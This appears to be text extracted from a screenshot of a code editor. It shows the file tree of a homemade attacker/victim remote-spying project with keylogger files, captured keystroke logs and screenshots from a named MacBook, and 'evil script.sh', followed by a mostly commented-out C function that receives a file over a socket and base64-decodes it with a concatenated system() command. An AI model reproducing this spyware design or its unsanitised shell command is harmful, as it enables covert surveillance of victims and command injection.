 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 //FILE_RECEIVING_STATUS·recv_file(char·*·file_name){¬
107 //▸ ¬
108 //▸ char·convert_from_bace64_commend·[BACE64_RECEIVED_FILE_MAX_NAME_LEN]·=·"base64·";¬
109 //▸ strcat(convert_from_bace64_commend,·"-D·");¬
110 //▸ strcat(convert_from_bace64_commend,·BACE64_RECEIVED_FILE_NAME);¬
111 //▸ strcat(convert_from_bace64_commend,·"·>·");¬
112 //▸ strcat(convert_from_bace64_commend,·file_name);¬
113 //▸ ¬
114 //▸ int·sub_buffer_size·=·0;¬
115 //▸ FILE·*·base64_receved_file·=·fopen(BACE64_RECEIVED_FILE_NAME,·"w");¬
116 //▸ file_transformation_protocol·cour_file_buffer;¬
117 //▸ if(base64_receved_file·==·NULL)¬
118 //▸ ▸ return·FAILED_RECEIVING_FILE;¬
119 //▸ else·{¬
120 //▸ ▸ printf("\e[93m[◷]·Waiting·for·file,·please·wait·!\033[0m");¬
121 //▸ ▸ fflush(stdout);¬
122 //▸ ▸ bzero(cour_file_buffer.file_sub_buffer,·MTU);·¬
123 //▸ ▸ cour_file_buffer.end_of_file·=·0;¬
124 //▸ ▸ while·((sub_buffer_size·=·recv(attacker_socket,·cour_file_buffer.file_sub_buffer,·
sizeof(file_transformation_protocol),·0))·>·0){¬
125 //▸ ▸ ▸ if·(cour_file_buffer.end_of_file)¬
126 //▸ ▸ ▸ ▸ break;¬
127 //▸ ▸ ▸ //printf("%s",cour_file_buffer.file_sub_buffer);¬
128 //▸ ▸ ▸ fputs(cour_file_buffer.file_sub_buffer,·base64_receved_file);¬
129 //▸ ▸ ▸ fflush(base64_receved_file);¬
130 //▸ ▸ ▸ bzero(cour_file_buffer.file_sub_buffer,·MTU);¬
131 //▸ ▸ }¬
132 //▸ ▸ fclose(base64_receved_file);¬
133 //▸ ▸ system(convert_from_bace64_commend);¬
134 //▸ }¬
135 //▸ return·FILE_RECEIVED;¬
136 //}
137
138 void recv_file_and_print_it (){
139 // char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
140 // strcat(convert_from_bace64_commend, "-D ");
Symbol
Tabs: 4
31 lines, 1264 characters